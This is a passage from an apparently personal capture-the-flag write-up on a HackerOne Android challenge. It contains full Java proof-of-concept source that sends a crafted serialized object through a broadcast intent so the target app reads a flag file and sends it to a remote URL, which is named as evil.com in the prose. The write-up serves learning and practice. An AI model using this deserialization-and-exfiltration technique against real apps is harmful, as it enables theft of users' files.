What if we can supply destUrl as hxxp://evil.com and stringRef as /path/to/flag 🙂 . The problem is, we cannot simply create a BroadCastAnnouncer object and send it through cereal intent. It will fail as it explicitly casts to GameState .
There is a concept in Java known as “Upcasting” and “Downcasting”. This post has few examples on it. We are specifically interested in Downcasting concept. So, the flow is something as
GameState -> StateController -> BroadcastAnnouncer
All these are linked to each other. (Inheritance) , a good thing to note is inside the GameState there is a finalize() native function called by Garbage Collector, which will trigger this.stateController.save when you levelsCompleted > 2 . Hence, when a player complete 3 levels then it will try to load this.stateController which we can control using cereal 🙂
public void finalize() {
        Log.d("GameState", "Called finalize on GameState");
        if (GameManager.levelsCompleted > 2 && this.context != null) {
            this.stateController.save(this.context, this);
        }
    }
Now, we know what to do. Now, we have to communicate using Intent, Start the Game, Clear 3 levels, deliver payload and then change the activity to trigger finalize() function reliably. You will need to create an Android Studio project for this, the GameState.java should be separated into a different package com.hackerone.challenge4 for keeping signature intact during deserialization process. Rest everything, I wrote in one single
MainActivity.java
package com.hackerone.mobile.challenge4;

import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.content.IntentFilter;
import android.os.Bundle;
import android.support.v7.app.AppCompatActivity;
import android.util.Log;

import com.example.apurani.chall4.R;

import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.File;
import java.io.FileNotFoundException;
import java.io.FileReader;
import java.io.IOException;
import java.io.Serializable;
import java.net.HttpURLConnection;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.ArrayList;
import java.util.Arrays;

public class MainActivity extends AppCompatActivity {

    private static final String TAG = "MY_LOGS";
    private BroadcastReceiver myReceiver;
    private char LEFT = 'h', RIGHT = 'l', UP = 'k', DOWN = 'j';
    private ArrayList<Integer> level1TypeAList =new ArrayList<>(Arrays.asList(3, 1, 1, 1));
    private ArrayList<Integer> level1TypeBList =new ArrayList<>(Arrays.asList(1, 3, 1, 1));

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        openGameScreen();
        /*1 second of sleep needed for exploit to work all the times*/
        try {
            Thread.sleep(1000);
        } catch (InterruptedException e) {
            e.printStackTrace();
        }
        /*Declare and register broadcastReceiver*/
        myReceiver = getMyCustomBroadcastReceiver();
        registerReceiver(myReceiver, new IntentFilter("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER"));

        /*Send broadcast to open Game Screen*/


        /*Get Maze - For Level 1, Decide traversal 1a or 1b depending on the start and end positions*/
        getMaze();

        /*Maze traversal*/
        //traverseLevel1a();//positions : [3, 1, 1, 1]
        //traverseLevel1b();//positions : [1, 3, 1, 1]
        //traverseLevel2();
        //traverseLevel3();


        //exploit();
    }

    private void exploit() {
        StateController stateController = new BroadcastAnnouncer("game.state", "/data/local/tmp/challenge4", "http://aadityapurani.com");
        GameState gamestate = new GameState("pwn", stateController);
        Intent exploitintent = new Intent();
        exploitintent.setAction("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER");
        Bundle bundle = new Bundle();
        bundle.putSerializable("cereal", gamestate);
        exploitintent.putExtras(bundle);
        sendBroadcast(exploitintent);
    }

    private void getMaze() {
        Intent moveIntent = new Intent();
        moveIntent.setAction("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER");
        moveIntent.putExtra("get_maze", true);
        sendBroadcast(moveIntent);
    }

    private void traverseLevel1a() {
        move(DOWN);
        move(LEFT);
        move(UP);
    }

    private void traverseLevel1b() {
        move(RIGHT);
        move(UP);
        move(LEFT);
    }

    private void traverseLevel2() {
        move(LEFT);
        move(UP);
        move(RIGHT);
        move(DOWN);
        move(LEFT);
        move(DOWN);
        move(LEFT);
        move(UP);
        move(LEFT);
        move(UP);
    }

    private void traverseLevel3() {
        move(DOWN);
        move(LEFT);
        move(UP);
        move(RIGHT);
        move(UP);
        move(LEFT);
        move(DOWN);
        move(RIGHT);
        move(DOWN);
        move(RIGHT);
        move(RIGHT);
        move(DOWN);
        move(LEFT);
        move(DOWN);
        move(LEFT);
        move(UP);
        move(LEFT);
        move(DOWN);
        move(LEFT);
        move(UP);
        move(LEFT);
        move(UP);
    }

    private synchronized void move(final char direction) {
        Intent moveIntent = new Intent();
        moveIntent.setAction("com.hackerone.mobile.challenge4.broadcast.MAZE_MOVER");
        moveIntent.putExtra("move", direction);
        sendBroadcast(moveIntent);
    }

    private void openGameScreen() {
        Intent startGameIntent = new Intent();
        startGameIntent.setAction("com.hackerone.mobile.challenge4.menu");
        startGameIntent.putExtra("start_game", true);
        sendBroadcast(startGameIntent);
    }

    private BroadcastReceiver getMyCustomBroadcastReceiver() {
        return new BroadcastReceiver() {
            public void onReceive(Context context, Intent intent) {
                if (intent.hasExtra("positions")) {
                    ArrayList<Integer> positions = (ArrayList<Integer>) intent.getSerializableExtra("positions");
                    Log.d(TAG, "Positions are: " + positions.toString());
                    if (positions.equals(level1TypeAList)) {
                        Log.d(TAG, "TYPE A");
                        traverseLevel1a();

                        traverseLevel2();

                        traverseLevel3();

                        exploit();

                        exploit();
                        finish();
                        startActivity(new Intent(MainActivity.this, NewActivity.class));
                    } else if (positions.equals(level1TypeBList)){
                        Log.d(TAG, "TYPE B");
                        traverseLevel1b();

                        traverseLevel2();

                        traverseLevel3();

                        exploit();

                        exploit();
                        finish();
                        startActivity(new Intent(MainActivity.this, NewActivity.class));

                    }
                }
                if (!intent.hasExtra("cereal")) {
                    Log.i(TAG, "Received something");
                    Bundle extras = intent.getExtras();
                    for (String key : extras.keySet()) {
                        if (key.equals("walls")) {
                            boolean[][] array = (boolean[][]) extras.getSerializable(key);
                            Log.d(TAG, "walls : " + Arrays.deepToString(array).replaceAll("],", "]," + System.getProperty("line.separator")));
                        } else {
                            Log.d(TAG, key + " : " + extras.get(key));
                        }
                    }
                }
            }
        };
    }

    @Override
    protected void onDestroy() {
        super.onDestroy();
        /*Unregister Broadcast Receiver when activity is destroyed to prevent leaks*/
        unregisterReceiver(myReceiver);
    }

}


abstract class StateController {
    private String location;

    Object load(Context context) {
        return null;
    }

    void save(Context context, Object obj) {
    }

    public StateController() {
    }

    public StateController(String str) {
        this.location = str;
    }

    String getLocation() {
        return this.location;
    }
}

class BroadcastAnnouncer extends StateController implements Serializable {
    private static final long serialVersionUID = 1;
    private String destUrl;
    private String stringRef;
    private String stringVal;

    public BroadcastAnnouncer(String str) {
        super(str);
    }

    public BroadcastAnnouncer(String str, String str2, String str3) {
        super(str);
        this.stringRef = str2;
        this.destUrl = str3;
    }

    public void save(Context context, Object obj) {
        new Thread() {
            public void run() {
                HttpURLConnection httpURLConnection = null;
                try {
                    StringBuilder stringBuilder = new StringBuilder();
                    stringBuilder.append(BroadcastAnnouncer.this.destUrl);
                    stringBuilder.append("/announce?val=");
                    stringBuilder.append(BroadcastAnnouncer.this.stringVal);
                    httpURLConnection = (HttpURLConnection) new URL(stringBuilder.toString()).openConnection();
                    new BufferedInputStream(httpURLConnection.getInputStream()).read();
                    httpURLConnection.disconnect();
                } catch (MalformedURLException e) {
                    e.printStackTrace();
                } catch (IOException e2) {
                    e2.printStackTrace();
                } catch (Throwable th) {
                    httpURLConnection.disconnect();
                }
            }
        }.start();
    }

    public Object load(Context context) {
        this.stringVal = "";
        try {
            BufferedReader bufferedReader = new BufferedReader(new FileReader(new File(this.stringRef)));
            while (true) {
                //context = bufferedReader.readLine();
                if (context == null) {
                    break;
                }
                StringBuilder stringBuilder = new StringBuilder();
                stringBuilder.append(this.stringVal);
                stringBuilder.append(context);
                this.stringVal = stringBuilder.toString();
            }
        } catch (FileNotFoundException e) {
            e.printStackTrace();
        } catch (IOException e2) {
            e2.printStackTrace();
        }
        return null;
    }

    public void setStringRef(String str) {
        this.stringRef = str;
    }

    public String getStringRef() {
        return this.stringRef;
    }
}
NewActivity.java
package com.hackerone.mobile.challenge4;

import android.os.Bundle;
import android.support.annotation.Nullable;
import android.support.v7.app.AppCompatActivity;

import com.example.apurani.chall4.R;

public class NewActivity extends AppCompatActivity{

    @Override
    protected void onCreate(@Nullable Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
    }
}
GameState.java
package com.hackerone.mobile.challenge4;

import android.content.Context;

import java.io.Serializable;

class GameState implements Serializable {
    private static final long serialVersionUID = 1;
    public String cleanupTag;
    private Context context;
    public int levelsCompleted;
    public int playerX;
    public int playerY;
    public long seed;
    public StateController stateController;

    public GameState(int i, int i2, long j, int i3) {
        this.playerX = i;
        this.playerY = i2;
        this.seed = j;
        this.levelsCompleted = i3;
    }

    public GameState(String str, StateController stateController) {
        this.cleanupTag = str;
        this.stateController = stateController;
    }
//
//    public void initialize(Context context) {
//        this.context = context;
//        GameState gameState = (GameState) this.stateController.load(context);
//        if (gameState != null) {
//            this.playerX = gameState.playerX;
//            this.playerY = gameState.playerY;
//            this.seed = gameState.seed;
//            this.levelsCompleted = gameState.levelsCompleted;
//        }
//    }
//
//    @Override
//    public void finalize() {
//        Log.d("GameState", "Called finalize on GameState");
//        if (GameManager.levelsCompleted > 2 && this.context != null) {
//            this.stateController.save(this.context, this);
//        }
//    }

}
Now, generate apk file. then install it on the emulator where the challenge apk is running and start our POC apk and within few seconds you will receive flag at your remote domain 🙂
Flag : flag{my_favorite_cereal_and_mazes}
PS: @breadchris, you rock !
Challenge 5 (Work in Progress):
Due to time constraints, I was unable to finish this challenge. Hopefully, will finish and write in couple of days 🙂

HOW did u conclude the length of the id of the flag?
LikeLike
Have not concluded anything. Testing for the first time I used about 30 iteration but it broke after 20. So just for the sake of completeness of the script. I set to the static value 20 for viable results
LikeLike